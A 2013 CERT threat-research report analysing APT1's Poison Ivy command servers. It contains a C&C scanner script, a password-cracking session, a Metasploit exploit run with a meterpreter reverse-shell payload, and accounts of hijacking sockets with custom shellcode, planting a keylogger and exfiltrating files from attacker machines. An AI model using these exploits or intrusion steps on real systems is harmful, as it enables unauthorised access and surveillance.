



Public document

# **APT1: technical backstage**

# malware analysis

| General inform  | nation           |
|-----------------|------------------|
| Sequence number | 002              |
| Version         | 1.0              |
| State           | Final            |
| Approved by     | Paul Rascagnères |
| Approval date   | 27/03/2013       |
| Classification  | Public           |



Type Project Title Classification Public document APT1: technical backstage malware analysis Public

# History

| Version | Date       | Author         | Modifications           |
|---------|------------|----------------|-------------------------|
| 0.1     | 12/03/2013 | P. Rascagnères | Document creation       |
| 0.2     | 13/03/2013 | P. Rascagnères | Document update         |
| 0.3     | 14/03/2013 | P. Rascagnères | Document update         |
| 0.4     | 15/03/2013 | P. Rascagnères | Appendix creation       |
| 0.5     | 17/03/2013 | C. Harpes      | Proofreading            |
| 0.6     | 17/03/2013 | P. Rascagnères | Screenshot modification |
| 0.7     | 24/03/2013 | P. Rascagnères | Shellcode part          |
| 0.8     | 25/03/2013 | P. Rascagnères | Corrections             |
| 1.0     | 27/03/2013 | P. Rascagnères | Final version           |



# Table of contents

| 1   | Introduction                                  | 5   |
|-----|-----------------------------------------------|-----|
| 1.1 | Context                                       | 5   |
| 1.2 | Objectives                                    | 5   |
| 1.3 | Authors                                       | 5   |
| 1.4 | Ethical choices                               | 5   |
| 1.5 | Document structure                            | 5   |
| 2   | Information gathering                         | 6   |
| 2.1 | Command & Control scanner                     | 6   |
| 2.2 | IP ranges                                     | 7   |
| 2.3 | Working hours                                 | 7   |
| 3   | Poison Ivy                                    | 8   |
| 3.1 | Description                                   | 8   |
| 3.2 | Remote code execution vulnerability           | 8   |
| 3.3 | Encryption key brute forcing                  | 8   |
| 3.4 | Exploitation                                  | 9   |
| 3.5 | Shellcode                                     | .11 |
| 4   | Information obtained on the C&C               | 12  |
| 4.1 | Infrastructure schema                         | .12 |
| 4.2 | Tools                                         | .15 |
| 4.3 | Targets                                       | .16 |
| 5   | Terminator RAT (aka Fakem RAT)                | 18  |
| 5.1 | Description                                   | .18 |
| 5.2 | Password protection                           | .18 |
| 5.3 | Features and usage                            | .19 |
| 5.4 | Scanner                                       | .25 |
| 5.5 | Remote code execution vulnerability           | .25 |
| 6   | Conclusion                                    | 27  |
| Арр | endix                                         | 28  |
| Po  | son Ivy exploit                               | .28 |
| Ca  | mellia plugin for John the Ripper             | .31 |
| Ter | minator (aka Fakem RAT) password brute forcer | .34 |
| Ter | minator (aka Fakem RAT) exploit               | .35 |
| Sh  | ellcode                                       | .37 |
|     |                                               |     |



# List of figures

| Figure 1: Attackers working hours                                   | 7  |
|---------------------------------------------------------------------|----|
| Figure 2: Network schema                                            | 12 |
| Figure 3: Proxy server login window                                 | 13 |
| Figure 4: Poison Ivy interface with the list of connected machines  | 13 |
| Figure 5: Poison Ivy interface with a shell                         | 14 |
| Figure 6: Example of network target diagram                         | 17 |
| Figure 7: Terminator password                                       | 18 |
| Figure 8: Terminator CRC algorithm                                  | 19 |
| Figure 9: Terminator xor and compare operation on the password      | 19 |
| Figure 10: Terminator: starting interface                           | 20 |
| Figure 11: Terminator: Protocol and port choice                     | 20 |
| Figure 12: Terminator: List of infected machines                    | 20 |
| Figure 13: Terminator: List of features                             | 21 |
| Figure 14: Terminator: List of processes on the infected machine    | 22 |
| Figure 15: Terminator: List of opened ports on the infected machine | 22 |
| Figure 16: Terminator: Remote shell on the infected machine         | 23 |
| Figure 17: Terminator: Registry access to the infected machine      | 23 |
| Figure 18: Terminator: Services management on the infected machine  | 24 |
| Figure 19: Terminator: Information about the infected machine       | 24 |
| Figure 20: Terminator: Installed software on the infected machine   | 25 |



| Туре          |
|---------------|
| Project       |
| Title         |
| Classificatio |

# **1** Introduction

## 1.1 Context

The company Mandiant published in February 2013 a report about an Advance Persistent Threat (APT) called APT1. The report can be freely downloaded here: <u>http://intelreport.mandiant.com/</u>.

Inspired by this article, we have decided to perform our own technical analysis of this case. In the report, Mandiant explains that the attackers were using a well-known Remote Administration Tool (RAT) called Poison Ivy and that they were located in China. We based our investigation based on those two facts only.

## 1.2 Objectives

The objective of the mission was to understand how these attackers work. Our purpose was to identify their infrastructures, their methodologies and also the tools they used. We are convinced that in order to protect our infrastructures against this kind of attacks, we need to analyse, learn and understand the way attackers work.

## 1.3 Authors

This report has been created by Malware.lu CERT, the first private Computer Security Incident Response Team (CSIRT) located in Luxembourg and itrust consulting S.A.R.L, a Luxembourg based company specialising in formation system security.

We would like to thank the incident response teams who have collaborated with us. Thanks for their help and for their support.

## 1.4 Ethical choices

In this chapter is described our approach about the ethical choices made during this work.

First, we warned the national and/or private Computer Security Incident Response Teams (CSIRT - CERT) associated to the targets of the attackers. Before publishing this report, we have waited for a reasonable time. Finally, all the servers from which we collected data belonged to the attackers. We do not attack or try to attack compromised machines.

### **1.5 Document structure**

This document is structured in the following way:

- Chapter 2 deals with the information gathering phase;
- Chapter 3 describes the malware Poison Ivy and a vulnerability of it;
- Chapter 4 is a static analysis of samples;
- Chapter 5 deals with the information we gathered on the attacked command & control;
- Chapter 6 introduces an homemade RAT called terminator;



# 2 Information gathering

### 2.1 Command & Control scanner

In the Mandiant report, it is explained that the attacker used a well-known Remote Administration Tool (RAT) called Poison Ivy. This RAT can be freely downloaded here: <u>http://www.poisonivy-rat.com/</u>. This RAT will be discussed in the next chapter.

To identify the machines that were using this RAT, we have developed a Poison Ivy scanner. Here is the code of this scanner:

```
def check poison(self, host, port, res):
    try:
        af, socktype, proto, canonname, sa = res
        s = socket.socket(af, socktype, proto)
        s.settimeout(6)
        s.connect(sa)
        stage1 = " \times 00" * 0x100
        s.sendall(stage1)
        data = s.recv(0x100)
        if len(data) != 0 \times 100:
            s.close()
            return
        data = s.recv(0x4)
        s.close()
        if data != "\xD0\x15\x00\x00":
            return
        print "%s Poison %s %s:%d" % (datetime.datetime.now(),
                                                                       host,
sa[0], sa[1])
    except socket.timeout as e:
        pass
    except socket.error as e:
        pass
```

The scanner sends 100 times 0x00 to a specific port and IP. If in the response the server sends back 100 other bytes followed by the specific data 0x000015D0, we know that the running service is a Poison Ivy server.

We chose to scan the following ports:

- 3460 (default Poison Ivy port)
- 80 (HTTP port)
- 443 (HTTPS port)
- 8080 (alternate HTTP port).

We decided to scan a wide IP range located in Hong Kong.



Type Project Title Classification

### 2.2 IP ranges

After removing false positives, we identified 6 IP ranges where Poison Ivy Command & Control servers were running:

- 113.10.246.0 113.10.246.255: managed by NWT Broadband Service
- 202.65.220.0 202.65.220.255: managed by Pacific Scene
- 202.67.215.0 202.67.215.255: managed by HKNet Company
- 210.3.0.0 210.3.127.255: managed by Hutchison Global Communications
- 219.76.239.216 219.76.239.223: managed by WINCOME CROWN LIMITED
- 70.39.64.0 70.39.127.255: managed by Sharktech

### 2.3 Working hours

We had some difficulties to identify the C&C servers because the attackers stopped the Poison Ivy daemon when they were not using it. That explains why the scanner did not identify all the C&C servers at certain moments of the day. However, using this parameter, we were able to identify their working hours. Here is the average working hours for a week (the hour on the graph is UTC+1):



Figure 1: Attackers working hours

Generally, the attackers worked between 2AM and 10AM from Monday to Saturday included.



# 3 Poison Ivy

### 3.1 Description

Poison Ivy is a Remote Administration Tool (RAT) available here: <u>http://www.poisonivy-rat.com/index.php?link=download</u>. This RAT is well documented on the Internet. Here is a short list of the features it provides:

- File management;
- File search;
- File transfer;
- Registry management;
- Process management;
- Services management;
- Remote shell;
- Screenshot creation;
- Hash stealing;
- Audio capture;
- ...

### **3.2 Remote code execution vulnerability**

An exploitable vulnerability has been discovered by Andrzej Dereszowski from SIGNAL 11. The description of the vulnerability can be found here: <u>http://www.signal11.eu/en/research/articles/targeted\_2010.pdf</u>. This vulnerability allows the remote execution of arbitrary code on the command & control server. Metasploit framework provides an exploit to use this vulnerability. The code is available here: <u>http://dev.metasploit.com/redmine/projects/framework/repository/entry/modules/exploits/windows/misc/poisonivy\_bof.rb</u>.

This exploit did not work in our context. The exploit has two possible exploitations:

- by using the default password: admin
- by using brute force

As the two methods did not work; we created a third one. This method consists of finding the real password used for the encryption. Our homemade exploit with an option for the password is available in Appendix.

For information, an additional Ruby package is needed to use the camellia cipher. The package can be installed using the gem command:

root@alien:# gem install camellia-rb

The next step was to find the password used to encrypt the communication.

### **3.3 Encryption key brute forcing**

The RAT uses a key to encrypt the communication. The password is set by the administrator and its default value is "admin". After a quick search on the Internet, we know that Poison Ivy uses Camellia as encryption algorithm. The encryption is made with 16 bytes blocks. So we decided to choose the following approach:

- Send 100 bytes (with 0x00) to the daemon (same than in our scanner)
- Get the first 16 bytes as result from the server

Here is the formula of the result:



Result = Camellia(16\*0x00, key)

The result is not a printable value. Thus, we decided to make a base64 of this value and add the flag \$camellia\$ to identify the algorithm. Here is an example of result:

\$camellia\$ItGoyeyQIvPjT/qBoDKQZg==

To get the key, we developed a "John the Ripper" extension. "John the Ripper" is an open source password cracker. The source code can be downloaded here: <u>http://www.openwall.com/john/</u>. OpenSSL provides the camellia algorithm. The code source of the "John the Ripper" plugin to crack camellia hashes by using the OpenSSL library is available in the appendix.

After compiling "John the Ripper", a new format is available: camellia. Here is an example of a brute force session:

```
rootbsd@alien:~/john-1.7.9-jumbo-7/run$ cat test.txt
$camellia$ItGoyeyQIvPjT/qBoDKQZg==
rootbsd@alien:~/john-1.7.9-jumbo-7/run$ ./john --format=camellia test.txt
Loaded 1 password hash (Camellia bruteforce [32/32])
No password hashes left to crack (see FAQ)
rootbsd@alien:~/john-1.7.9-jumbo-7/run$ ./john --show test.txt
?:pswpsw
1 password hash cracked, 0 left
```

The key is "pswpsw". This key must be used in our homemade Metasploit exploit.

### 3.4 Exploitation

With the information we previously described, we were able to get access to the attackers servers.

```
msf exploit (poisonivy bof v2) > show options
Module options (exploit/windows/misc/poisonivy bof v2):
             Current Setting Required Description
  Name
                                       _____
              _____
                             _____
   ____
                                       Client password
  Password
             pswpsw
                             yes
  RANDHEADER false
                                       Send random bytes as the header
                             yes
             X.X.X.X
  RHOST
                             yes
                                       The target address
  RPORT
              80
                                      The target port
                             yes
Payload options (windows/meterpreter/reverse https):
            Current Setting Required Description
  Name
            _____
                           _____ ____
  EXITFUNC thread
                                    Exit : seh, thread, process, none
                           yes
                           yes
yes
  LHOST my server
                                    The local listener hostname
  LPORT
           8443
                                    The local listener port
Exploit target:
   Id Name
```



| <br>0   Poison Ivy 2.3.2 / Windows XP SP3 / Windows 7 SP1                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| <pre>msf exploit(poisonivy_bof_v2) &gt; exploit [*] Started HTTPS reverse handler on https://my_server:8443/ [*] Meterpreter session 1 opened (my_server:8443 -&gt; Y.Y.Y.Y:3325) at 2013-03-07 07:51:57 +0100</pre> |
| <pre>meterpreter&gt; ipconfig</pre>                                                                                                    |
| Interface 1<br>=========                                                                                                    |
| Name : MS TCP Loopback interface<br>Hardware MAC : 00:00:00:00:00                                                                                                    |
| MTU : 1520<br>IPv4 Address : 127.0.0.1                                                                                                    |
| IPv4 Netmask : 255.0.0.0                                                                                                    |
| Taban fara 0                                                                                                    |
| Interlace 2<br>==========                                                                                                    |
| Name : AMD PCNET Family PCI Ethernet Adapter -                                                                                                    |
| ₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩₩                                                                                                    |
| MTU : 1500                                                                                                    |
| IPv4 Address : 192.168.164.128<br>IPv4 Netmask : 255.255.255.0                                                                                                    |
|                                                                                                    |

Once connected to the Poison Ivy server, we noticed that the server had no public IP. We attacked a server with the IP X.X.X.X (identified during the scan) and the meterpreter endpoint IP address was Y.Y.Y.Y. We concluded that the Poison Ivy daemon was hidden behind a proxy server, by using port forwarding to hide the real IP of the command & control server. We could also identify that the vendor ID of the MAC address is VMWare. By listing the processes, we are able to validate this hypothesis:

| meterpreter > ps aux |                  |                  |                        |                                                        |  |
|----------------------|------------------|------------------|------------------------|--------------------------------------------------------|--|
| Proces               | s List<br>====== |                  |                        |                                                        |  |
| PID                  | PPID             | Name             | User                   | Path                                                   |  |
|                      |                  |                  |                        |                                                        |  |
| 0                    | 0                | [System Process] |                        |                                                        |  |
| 4                    | 0                | System           |                        |                                                        |  |
| 248                  | 704              | P232.exe         | WILLOW-3796929A\willow | C:\VIP\IVY\P232.exe                                    |  |
| 272                  | 780              | alg.exe          |                        | C:\WINDOWS\System32\alg.exe                            |  |
| 440                  | 4                | smss.exe         | NT AUTHORITY\SYSTEM    | \SystemRoot\System32\smss.exe                          |  |
| 704                  | 604              | explorer.exe     | WILLOW-3796929A\willow | C:\WINDOWS\Explorer.EXE                                |  |
| 712                  | 440              | csrss.exe        | NT AUTHORITY\SYSTEM    | <pre>\??\C:\WINDOWS\system32\csrss.exe</pre>           |  |
| 736                  | 440              | winlogon.exe     | NT AUTHORITY\SYSTEM    | <pre>\??\C:\WINDOWS\system32\winlogon.exe</pre>        |  |
| 780                  | 736              | services.exe     | NT AUTHORITY\SYSTEM    | C:\WINDOWS\system32\services.exe                       |  |
| 792                  | 736              | lsass.exe        | NT AUTHORITY\SYSTEM    | C:\WINDOWS\system32\lsass.exe                          |  |
| 896                  | 1228             | wuauclt.exe      | WILLOW-3796929A\willow | C:\WINDOWS\system32\wuauclt.exe                        |  |
| 960                  | 780              | vmacthlp.exe     | NT AUTHORITY\SYSTEM    | C:\Program Files\VMware\VMware<br>Tools\vmacthlp.exe   |  |
| 976                  | 780              | svchost.exe      | NT AUTHORITY\SYSTEM    | C:\WINDOWS\system32\svchost.exe                        |  |
| 1048                 | 780              | svchost.exe      |                        | C:\WINDOWS\system32\svchost.exe                        |  |
| 1176                 | 704              | VMwareTray.exe   | WILLOW-3796929A\willow | C:\Program Files\VMware\VMware<br>Tools\VMwareTray.exe |  |
| 1200                 | 780              | cmdagent.exe     | NT AUTHORITY\SYSTEM    | C:\Program Files\COMODO\COMODO Internet                |  |

| malware      |            | itrust<br>consulting          | Type<br>Project<br>Title<br>Classification | Public docun<br>APT1: techni<br>malware ana<br>Public | nent<br>ical backstage<br>Iysis                                                                                    |
|--------------|------------|-------------------------------|--------------------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|              |            |                               |                                            |                                                       |                                                                                                    |
| 1228<br>1328 | 780<br>704 | svchost.exe<br>VMwareUser.exe | NT AUTHORITY<br>WILLOW-379692              | \SYSTEM<br>29A\willow                                 | Security\cmdagent.exe<br>C:\WINDOWS\system32\svchost.exe<br>C:\Program Files\VMware\VMware<br>Tools\VMwarelser exe |
| 1384<br>1448 | 780<br>780 | svchost.exe<br>svchost.exe    |                                            |                                                       | C:\WINDOWS\system32\svchost.exe<br>C:\WINDOWS\system32\svchost.exe                                                 |
| 1472         | 780        | ZhuDongFangYu.exe             | NT AUTHORITY                               | \SYSTEM                                               | C:\Program<br>Files\360\360Safe\<br>deepscan\zhudonqfanqyu.exe                                                     |
| 1568         | 780        | spoolsv.exe                   | NT AUTHORITY                               | SYSTEM                                                | C:\WINDOWS\system32\spoolsv.exe                                                                                    |
| 1592         | 704        | ctfmon.exe                    | WILLOW-379692                              | 29A\willow                                            | C:\WINDOWS\system32\ctfmon.exe                                                                                     |
| 1860         | 780        | VMwareService.exe             | NT AUTHORITY                               | SYSTEM                                                | C:\Program Files\VMware\VMware<br>Tools\VMwareService.exe                                                          |
| 2232         | 1044       | xPort.exe                     | WILLOW-379692                              | 29A\willow                                            | C:\VIP\CMD\xPort.exe                                                                                               |
| 3072         | 3032       | conime.exe                    | WILLOW-379692                              | 29A\willow                                            | C:\WINDOWS\system32\conime.exe                                                                                     |
| 3196         | 704        | cfp.exe                       | WILLOW-379692                              | 29A\willow                                            | C:\Program Files\COMODO\COMODO I<br>Security\cfp.exe                                                               |

### 3.5 Shellcode

After a few days the attackers detected our presence on their systems, particularly because of the network connections between their Poison Ivy machines and our machines. Using the netstat command they were able to detect our connection. Basically, the Poison Ivy server only had connections originating from the proxy server and no connection from any other IP. In order to stay stealth we had to connect to the Poison Ivy server through the proxy server. To establish this connection we decided to create our own shellcode.

The principle of our shellcode is as follows:

- Once injected in a process, the shellcode looks for open sockets;
- Once a opened socket is detected, this socket is closed;
- After, the shellcode binds itself on the previous open port;
- From now on, we are going to use the same technique than the one used in meterpreter (bind\_tcp).

Our shellcode goal is to close the Poison Ivy daemon's socket and then open our own socket on the same port. Once our socket is opened we can use the proxy chains provided by the attackers to connect to the Poison Ivy server. In this case, when attackers checked the opened connections using netstat they could not identify our connection since it appeared to be originating from an infected target...

The source code of the shellcode can be found in appendix.

nternet



# 4 Information obtained on the C&C

Туре

Title

Project

### 4.1 Infrastructure schema

Our investigation allowed us to draw a network schema of the attackers' infrastructure.





The infected machines communicate with the proxy through the Internet. The proxy server will forward the network packets to the Poison Ivy server. The proxy feature is done by an executable called xport.exe. This executable can encode network traffic using a xor operation. This feature requires having the executable running on both machines: the proxy and the Poison Ivy server. The syntax on the proxy server is:

xport.exe Proxy ip proxy port Poison Ivy ip Poison Ivy port number

The argument *number* can either be set to 1 or 2 and represents the two different encoding keys. The syntax on the Poison Ivy server is:



Type Project Title Classification

Public document APT1: technical backstage malware analysis Public

xport.exe Poison\_Ivy\_ip Poison\_Ivy\_port localhost Poison\_Ivy\_daemon\_port
number

The Poison Ivy server is managed by the attackers through a VMWare remote desktop, so that we were not able to get the real IP address of the attacker. During our investigation, we identified an established Remote Desktop Protocol (RDP) connection between the Poison Ivy server and the proxy server. We decided to install a key-logger on the Poison Ivy server that allowed us to see credentials to remotely connect to the proxy server.

Since the attackers use RDP to manage the proxy server and that we had access, we copied the Windows event logs. Those logs contained all IPs which established a successful RDP authentication. We identified more than 350 unique IPs:

rootbsd@alien:~/APT1\$ cat list\_ip.txt | sort -u | wc -l 384

We suppose that this list also contains Poison Ivy servers IPs and maybe IPs of attackers who inadvertently connect directly to the proxy).

Here is the screenshot of the proxy RDP authentication:



Figure 3: Proxy server login window

Here is the screenshot of the Poison Ivy interface:

| onnections | Statistics | Settings  |     |    |           |          |           |           |            |          |            |         |                           |
|------------|------------|-----------|-----|----|-----------|----------|-----------|-----------|------------|----------|------------|---------|---------------------------|
| -          |            | WAN       | LAN |    | Con. Type | Computer | User Name | Acc. Type | OS         | CPU      | RAM        | Version | Ping                      |
| 5          | у          | 127.0.0.1 | 1   | 47 | Direct    | P 88     | 0         | Admin     | WinXP      | 2194 MHz | 1.99 GiB   | 2.3.1   | 78                        |
| 0          | y          | 127.0.0.1 | 1   | 2  | Direct    | P 19     | USER      | Admin     | WinXP      | 2793 MHz | 989.17 MiB | 2.3.1   | 63                        |
| 5          | y          | 127.0.0.1 | 1   | 1  | Direct    | P        | SYSTEM    | Admin     | WinXP      | 2260 MHz | 2 GiB      | 2.3.1   | 63                        |
| 5          | y          | 127.0.0.1 | 1   | 60 | Direct    | M        | SYSTEM    | Admin     | WinXP      | 2993 MHz | 2 GiB      | 2.3.1   | Last seen: 16:09/13:03:04 |
|            | erver      | 127.0.0.1 | 1   |    | Direct    | N        | SYSTEM    | Admin     | Win2k      | 927 MHz  | 511.55 MiB | 2.3.1   | 125                       |
|            | erver      | 127.0.0.1 | 1   |    | Direct    | S 03     | SYSTEM    | Admin     | Server2003 | 1995 MHz | 2 GiB      | 2.3.1   | 141                       |
|            | er         | 127.0.0.1 | 1   | 5  | Direct    | P 58C    | SYSTEM    | Admin     | WinXP      | 2793 MHz | 2 GiB      | 2.3.1   | Last seen: 15:43/13.03.04 |
| T          | er         | 127.0.0.1 | 1   | 5  | Direct    | P 58C    | SYSTEM    | Admin     | WinXP      | 2793 MHz | 2 GiB      | 2.3.1   | 188                       |
|            | y          | 127.0.0.1 | 1   | 60 | Direct    | M        | SYSTEM    | Admin     | WinXP      | 2993 MHz | 2 GiB      | 2.3.1   | 110                       |

Figure 4: Poison Ivy interface with the list of connected machines



Here is the screenshot of an attacker using a remote shell to an infected target:

Туре

Title

Project



Figure 5: Poison Ivy interface with a shell

Using those accesses, we managed to exfiltrate a massive amount of files, event logs, netstat outputs... The interesting information can be divided in two categories:

- Information about the tools used by the attackers;
- Information about the targets. -



### 4.2 Tools

The following table provides an overview on the discovered tools.

| Name                  | MD5                              | Description                                                                                                    |  |
|-----------------------|----------------------------------|----------------------------------------------------------------------------------------------------|--|
| KeyX.exe              | 3d0760bbc1b8c0bc14e8510a66bf6d99 | Keylogger, log in %APPDATA%/<br>teeamware.log                                                                                                    |  |
| TmUpdate.exe          | b31b9dd9d29330917627f9f916987f3c | Unknown: the binary opens ports 443 and 3126                                                                                                    |  |
| ggg.exe               | 1295f4a3659cb481b6ae051b61567d7d | Dumps hashes. Usage: ggg.exe <lsass<br>Process ID&gt; <hashfilename></hashfilename></lsass<br>                                                                                                    |  |
